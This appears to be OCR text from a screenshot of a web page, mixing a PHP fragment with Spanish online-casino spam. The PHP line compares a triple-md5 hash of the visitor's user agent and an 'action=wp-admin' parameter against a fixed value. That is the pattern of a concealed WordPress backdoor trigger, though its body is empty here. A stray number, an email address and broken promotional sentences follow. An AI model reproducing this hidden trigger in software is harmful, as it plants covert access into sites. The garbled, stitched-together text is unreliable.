
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino Virtual Real
Casino Virtual Real
Puedes ganar créditos, normalmente. Luego debe
ingresar el nombre, solo encontrarás las
modalidades que ha fabricado el proveedor.
Hay
muchas máquinas tragamonedas en línea Wild